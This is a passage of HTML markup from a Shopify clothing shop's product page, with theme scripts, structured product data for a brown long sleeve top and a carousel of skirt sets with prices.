<script src="//shop.spreepicky.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431756259800" defer="defer"></script>
    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201756259800" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25184750698763__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25184750698763__main"]') ||
        document.querySelector('variant-selects[data-section="template--25184750698763__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25184750698763__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25184750698763__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Brown Slim Long Sleeve Top",
      "url": "https:\/\/shop.spreepicky.com\/products\/brown-slim-long-sleeve-top",
      "image": [
          "https:\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498\u0026width=1920"
        ],
      "description": "Brown Slim Long Sleeve Top\nThis elegant brown slim long sleeve top is a must-have for any fashion-forward individual. With its slim fit and long sleeves, it provides a flattering and sophisticated look. Made from high-quality materials, it ensures both style and comfort. Upgrade your wardrobe with this versatile piece today.\nSize:• S: Bust: 76cm\/ 29.9 in. Length: 36cm\/ 14.2 in. Sleeves: 74cm\/ 29.1 in• M: Bust: 80cm\/ 31.5 in. Length: 37cm\/ 14.6 in. Sleeves: 75cm\/ 29.5 in• L: Bust: 84cm\/ 33.1 in. Length: 38cm\/ 15.0 in. Sleeves: 76cm\/ 29.9 inMaterial: Polyester",
      
      "brand": {
        "@type": "Brand",
        "name": "Boogzel Clothing"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 27.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/brown-slim-long-sleeve-top?variant=45687324442891"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 27.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/brown-slim-long-sleeve-top?variant=45687324475659"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 27.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/brown-slim-long-sleeve-top?variant=45687324508427"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25184750698763__related-products" class="shopify-section section"><style data-shopify>.section-template--25184750698763__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25184750698763__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25184750698763__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25184750698763__related-products&product_id=8747433885963&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25184750698763__17562678362a0e32d4" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARkovMjU2a0I5YzRNZ__doran_product_reviews_product_widget_gg6RWU" class="shopify-block shopify-app-block">



</div>
</div>


</section><section id="shopify-section-template--25184750698763__featured_collection_QTWhP6" class="shopify-section section"><link rel="stylesheet" href="//shop.spreepicky.com/cdn/shop/t/11/assets/template-collection.css?v=68638233357522489881756259800" media="print" onload="this.media='all'"><noscript><link href="//shop.spreepicky.com/cdn/shop/t/11/assets/template-collection.css?v=68638233357522489881756259800" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25184750698763__featured_collection_QTWhP6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25184750698763__featured_collection_QTWhP6 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25184750698763__featured_collection_QTWhP6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25184750698763__featured_collection_QTWhP6 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25184750698763__featured_collection_QTWhP6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25184750698763__featured_collection_QTWhP6 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25184750698763__featured_collection_QTWhP6 section-template--25184750698763__featured_collection_QTWhP6-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Daily Outfits
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="2"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="High Waist Skirt Blue Set Shirt Lotus"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187286283-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/high-waist-skirt-blue-set-shirt-lotus"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187286283"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187286283 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187286283"
              >
                High Waist Skirt Blue Set Shirt Lotus
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187286283"
            
          >
            <a
              href="/products/high-waist-skirt-blue-set-shirt-lotus"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187286283"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187286283 Badge-template--25184750698763__featured_collection_QTWhP6-10675187286283"
            >
              High Waist Skirt Blue Set Shirt Lotus
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$119.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$119.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Classic Shirt Skirt High Waist Floral"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187253515-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/classic-shirt-skirt-high-waist-floral"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187253515"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187253515 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187253515"
              >
                Classic Shirt Skirt High Waist Floral
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187253515"
            
          >
            <a
              href="/products/classic-shirt-skirt-high-waist-floral"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187253515"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187253515 Badge-template--25184750698763__featured_collection_QTWhP6-10675187253515"
            >
              Classic Shirt Skirt High Waist Floral
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$59.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$59.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Set Blossom Skirt Bird Pieces Two Print"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187220747-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/set-blossom-skirt-bird-pieces-two-print"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187220747"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187220747 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187220747"
              >
                Set Blossom Skirt Bird Pieces Two Print
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187220747"
            
          >
            <a
              href="/products/set-blossom-skirt-bird-pieces-two-print"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187220747"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187220747 Badge-template--25184750698763__featured_collection_QTWhP6-10675187220747"
            >
              Set Blossom Skirt Bird Pieces Two Print
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$89.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$89.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flower Pieces Bird Set Skirt Two Print"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187187979-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flower-pieces-bird-set-skirt-two-print"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187187979"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187187979 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187187979"
              >
                Flower Pieces Bird Set Skirt Two Print
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187187979"
            
          >
            <a
              href="/products/flower-pieces-bird-set-skirt-two-print"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187187979"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187187979 Badge-template--25184750698763__featured_collection_QTWhP6-10675187187979"
            >
              Flower Pieces Bird Set Skirt Two Print
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Skirt Waist Print Sweet Pleated High T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187122443-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/skirt-waist-print-sweet-pleated-high-t-shirt"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187122443"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187122443 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187122443"
              >
                Skirt Waist Print Sweet Pleated High T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187122443"
            
          >
            <a
              href="/products/skirt-waist-print-sweet-pleated-high-t-shirt"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187122443"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187122443 Badge-template--25184750698763__featured_collection_QTWhP6-10675187122443"
            >
              Skirt Waist Print Sweet Pleated High T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$33.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$33.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sleeve Traditional Flower Shirt Long Print Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187056907-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sleeve-traditional-flower-shirt-long-print-skirt"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187056907"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187056907 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187056907"
              >
                Sleeve Traditional Flower Shirt Long Print Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187056907"
            
          >
            <a
              href="/products/sleeve-traditional-flower-shirt-long-print-skirt"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187056907"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187056907 Badge-template--25184750698763__featured_collection_QTWhP6-10675187056907"
            >
              Sleeve Traditional Flower Shirt Long Print Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$35.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$35.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
